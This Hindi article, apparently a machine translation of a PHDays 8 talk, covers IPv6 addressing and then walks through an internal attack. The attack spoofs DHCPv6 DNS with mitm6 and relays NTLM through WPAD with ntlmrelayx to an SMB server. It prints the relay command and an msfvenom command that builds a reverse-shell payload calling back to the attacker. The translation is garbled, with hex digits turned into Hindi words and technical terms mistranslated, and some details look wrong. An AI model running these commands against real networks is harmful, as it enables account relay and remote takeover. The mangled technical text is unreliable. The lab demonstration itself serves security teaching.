IPv6 इंटरनेट प्रोटोकॉल का एक नया संस्करण है। IETF सदस्यों ने इसे केवल 22 साल पहले, 1996 में स्वीकार किया था। इस समय के दौरान, विशिष्ट IPv6 हमले दिखाई देने में कामयाब रहे।

PHDays 8 में हमारी प्रस्तुति के आधार पर इस लेख का उद्देश्य, IPv4 और IPv6 का उपयोग करके एक आंतरिक घुसपैठिए द्वारा कॉर्पोरेट नेटवर्क पर हमले की संभावनाओं को दर्शाना है।

IPv6 मूल बातें संबोधित करना



IPv6 पते की लंबाई 128 बिट्स है, जिसे पूरे समूह के 8 समूहों में विभाजन के साथ हेक्साडेसिमल प्रारूप में लिखा गया है। IPv6 पता लिखने का एक उदाहरण:

2001: 0a00: कैफे: बेब: 0001: 0000: 0000: 0011/64

एक सरलीकृत पता रिकॉर्ड है जब शून्य के कई बाद के समूहों को "::" के साथ प्रतिस्थापित किया जा सकता है, लेकिन केवल एक बार। प्रत्येक समूह में बाईं ओर लिखे गए शून्य को त्याग दिया जा सकता है। तो, उपरोक्त पता इस प्रकार लिखा जा सकता है:

2001: a00: कैफे: बेब: 1 :: 11/64

प्रदाता द्वारा क्लाइंट को जारी किए गए मेजबान भाग का मानक आकार 64 बिट्स है, जिसमें से 4 का उपयोग नेटवर्क को सबनेट में विभाजित करने के लिए किया जाता है।



IPv6 में कई प्रकार के पते हैं:

ग्लोबल यूनिकैस्ट

ग्लोबल यूनिकैस्ट IPv4 में सार्वजनिक पतों का एक एनालॉग है। ये पते

IANA द्वारा जारी किए गए हैं और पूरे इंटरनेट में अद्वितीय हैं। ये पते 2000 :: / 3 (2000 - 3FFF) श्रेणी में हैं।

स्थानीय पते (लिंक-स्थानीय) - सीमा में पते FE80 :: / 10 (FE80 - FEBF) स्वचालित रूप से उपकरणों द्वारा उत्पन्न होते हैं और एक ही स्थानीय नेटवर्क पर अन्य उपकरणों के साथ बातचीत करने के लिए उपयोग किए जाते हैं। प्रेषक या प्राप्तकर्ता के रूप में इस पते वाले ट्रैफ़िक को रूट नहीं किया जाना चाहिए। इस प्रकार, एक उपकरण जो आईपीवी 6 का समर्थन करता है और नेटवर्क से जुड़ा होता है वह तुरंत अपने सबनेट के भीतर बिना किसी कॉन्फ़िगरेशन के सूचना का आदान-प्रदान कर सकता है।

लूपबैक पता :: 1 । यह पता IPv4 में 127.0.0.1 के समान है। इसे भेजे गए पैकेट डिवाइस को नहीं छोड़ते हैं।

अनिर्दिष्ट पते - "शून्य", केवल शून्य से मिलकर पता। इसका उपयोग पते प्राप्त होने तक प्रेषक के रूप में कुछ मामलों में किया जाता है।

अद्वितीय स्थानीय पते (अनूठे स्थानीय) - IPv4 में निजी पतों का एक एनालॉग, संगठन के आंतरिक नेटवर्क के भीतर रूट किया जा सकता है, बिना इंटरनेट के रूट करने की संभावना के। IPv6 एड्रेस स्पेस इतना बड़ा है कि ग्रह पर हर व्यक्ति को एक ट्रिलियन से अधिक पते जारी किए जा सकते हैं और वे समाप्त नहीं होंगे। इसलिए, IPv6 का तात्पर्य निजी पतों के त्याग से है, जिसमें वे सार्वजनिक पतों की कमी के कारण IPv4 में उपयोग किए गए थे।

IPv4 पते IPv6 (IPv4 एम्बेडेड) से मैप किए गए - IPv6 पते :: ffff: से शुरू होते हैं, जिनमें से अंतिम 32 बिट्स में एक IPv4 पता (:: ffff: xxxx: xxxx, जहां xxxx - xxxx हैक्सएक्स हेक्साडेसिमल में परिवर्तित आईपीवी 4 पता है) होता है। इन पतों का उपयोग उन उपकरणों के लिए किया जाता है जो IPv6 का समर्थन नहीं करते हैं और IPv6 पता स्थान पर IPv4 पता स्थान को मैप करने का एक तरीका प्रदान करते हैं।



मल्टीकास्ट एड्रेस (मल्टीकास्ट) - आईपीवी 4 की तुलना में आईपीवी 6 में एक महत्वपूर्ण बदलाव। नए प्रोटोकॉल ने प्रसारण पैकेट से इनकार कर दिया, प्रसारण पते के बजाय मल्टीकास्ट पते का उपयोग किया जाता है। ये सभी पते FF00 :: / 8 की सीमा में हैं

IPv6 पता असाइनमेंट



IPv6 पता जानकारी प्राप्त करने के लिए ICMPv6 नेबर डिस्कवरी प्रोटोकॉल (ND) का उपयोग करता है। जैसा कि नीचे दिए गए चित्र में दिखाया गया है, जब एक नया डिवाइस IPv6 नेटवर्क पर दिखाई देता है, तो डिवाइस IPv6 पता (राउटर सॉलिसिटेशन) "ff02 :: 2" (सभी नेटवर्क राउटर) प्राप्त करने के लिए एक अनुरोध भेजता है। राउटर IPv6 पते को प्राप्त करने के तरीके के बारे में जानकारी युक्त (राउटर विज्ञापन) संदेश के साथ प्रतिक्रिया करता है। संदेश में सेट किए गए झंडे के आधार पर, तीन तरीके हैं:

| पता पाने का तरीका | A (ऑटो) ध्वज | ओ (अन्य) झंडा | M (प्रबंधित) ध्वज |

|---|

| SLAAC (डिफ़ॉल्ट) | 1 | 0 | 0 |

| SLAAC + DHCPv6 | 1 | 1 | 0 |

| DHCPv6 | 0 | - | 1 |

SLAAC (स्टेटलेस एड्रेस ऑटोकॉन्फिगरेशन) - इस मामले में, एक वैश्विक IPv6 एड्रेस उत्पन्न करने के लिए आवश्यक सभी चीजें RA संदेश में है।

SLAAC + DHCPv6 - साथ ही SLAAC के मामले में, पता आरए पैकेट में सूचना के आधार पर उत्पन्न होता है, लेकिन O ध्वज इसके अतिरिक्त सेट किया जाता है, जिसका अर्थ है अन्य कॉन्फ़िगरेशन, और डिवाइस को अतिरिक्त सेटिंग्स प्राप्त करने के लिए DHCP6 सर्वर से संपर्क करना चाहिए, उदाहरण के लिए, DNS सर्वर।

DHCPv6 DHCPv4 पते का एक एनालॉग है और अन्य सभी जानकारी डीएचसीपी सर्वर द्वारा जारी की जाती है, डिफ़ॉल्ट गेटवे के अपवाद के साथ, जो आरए पैकेट के प्रेषक पते से लिया जाता है।

जब O और M ध्वज एक ही समय पर सेट किए जाते हैं, तो O ध्वज को अनदेखा कर दिया जाता है।

एक उदाहरण के रूप में, thc

-ipv6 उपयोगिता

सूट से fake_router26 उपयोगिता लें। छवि दिखाती है कि शुरू करने के बाद, डिफ़ॉल्ट गेटवे का IPv6 पता जोड़ा गया था, जो IPv4 पर प्राथमिकता बन गया।

हमला!

इस परिदृश्य में, हम IPv6 नेटवर्क सेटिंग्स प्राप्त करने के लिए तंत्र का उपयोग करते हुए एक मानव-में-मध्य हमले की संभावना पर विचार करेंगे।

प्रदर्शन के लिए, हमें 4 कारों की आवश्यकता है:



हमलावर मशीन काली लिनक्स है।

सर्वर मशीन

सर्वर मशीन जिस पर विंडोज 7 व्यवस्थापक गेंदों को चालू किया जाएगा।



एक क्लाइंट मशीन

एक क्लाइंट मशीन जिसके पास विंडोज 7 सर्वर तक पहुंच होगी।

DHCPv4 के साथ एक राउटर सक्षम।

dirkjanm ने इस परिदृश्य के







लिए कार्यप्रणाली का वर्णन किया। उन्होंने mitm6 उपयोगिता लिखी, जो ND प्रोटोकॉल का उपयोग करते हुए, राउटर विज्ञापन संदेश "O" और "M" झंडे के साथ "1" पर भेजता है। इस प्रकार, ग्राहकों को पता है कि डीएचसीपीवी 6 सर्वर से पते की जानकारी का अनुरोध करना आवश्यक है। DHCPv6 SOLICIT संदेश भेजने के लिए ग्राहक DHCP सर्वर की खोज शुरू करते हैं। उपयोगिता DHCPv6 विज्ञापन संदेशों के साथ अनुरोधों का जवाब देती है; प्रतिक्रिया में DNS सर्वर के रूप में हमलावर मशीन का पता होता है।

उसके बाद, ऑपरेटिंग सिस्टम के वास्तुशिल्प विशेषताओं के कारण, डीएचसीपीवी 6 डीएनएस एक प्राथमिकता बन जाता है। अब हमलावर सही पते के साथ किसी भी DNS प्रश्नों का जवाब दे सकता है। इस प्रकार, डोमेन नाम द्वारा भेजा गया अनुरोध हमलावर के विवेक पर भेजा जाएगा।

Mitm6 चलाकर, आप उस डोमेन को निर्दिष्ट कर सकते हैं जिसके लिए DNS पतों को स्थानापन्न करना है।



प्रशासन की गेंदों

नाटकीय प्रभाव को बढ़ाने के लिए, मान लीजिए कि नेटवर्क पर एक और मशीन है जिस पर पहली मशीन के उपयोगकर्ता को प्रशासनिक गेंदों से जुड़ने की अनुमति है। डिफ़ॉल्ट रूप से, उन्हें बंद कर दिया जाता है, लेकिन इंटरनेट पर बहुत सारे लोग इस बात में रुचि रखते हैं कि उन्हें कैसे चालू किया जाए, और जब वे कहते हैं तो बहुत खुश होते हैं।



WPAD

WPAD (वेब प्रॉक्सी ऑटो डिस्कवरी) फ़ाइल का स्थान निर्धारित करने के लिए एक प्रोटोकॉल है जिसमें डिफ़ॉल्ट प्रॉक्सी सेटिंग्स स्थित हैं।

MS16-077 को अपडेट करने के बाद

, wpad अब NETBIOS के माध्यम से नहीं दिया गया है और प्रॉक्सी सर्वर पर स्वचालित रूप से प्रमाणित नहीं है।

इन प्रतिबंधों को दरकिनार करने के लिए, आप ntlmrelayx.py का उपयोग कर सकते हैं, जो कि

गतिरोध का हिस्सा है। 0.9.16 से अधिक संस्करण की आवश्यकता होती है, जिसमें IPv6 समर्थन और एक सर्वर स्थापित करने की क्षमता शामिल होती है, जो वैध वार्ड को प्रदान करता है। लॉन्च टीम द्वारा किया जाता है

ntlmrelayx.py -6 -wh at.localdomain -t smb://192.168.56.7 -e 1.exe

जहाँ 1.exe मेटासप्लिट द्वारा उत्पन्न रिवर्स-शेल पेलोड है।

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.6 LPORT=444 -f exe -o 1.exe

-wh पैरामीटर होस्ट को इंगित करता है जहां wpad फ़ाइल स्थित है (mitm6 उपयोगिता इस अनुरोध के लिए हमलावर के पते के साथ जवाब देगी)



जोड़ने के बाद, HTTP 407 (प्रॉक्सी प्रमाणीकरण आवश्यक) प्रमाणीकरण का अनुरोध किया जाएगा, जिससे ब्राउज़र स्वचालित रूप से प्रमाणित हो जाता है।

प्राप्त डेटा को -t पैरामीटर के माध्यम से पारित किए गए, हमले वाले सर्वर की smb से जोड़ने के लिए उपयोग किया जाएगा।

प्रस्तुति और लेख तैयार करने में मदद के लिए मैं अपने सह-लेखक सेर्गेई

ओविचनिकोव मालचीसेरेगा को धन्यवाद देता हूं।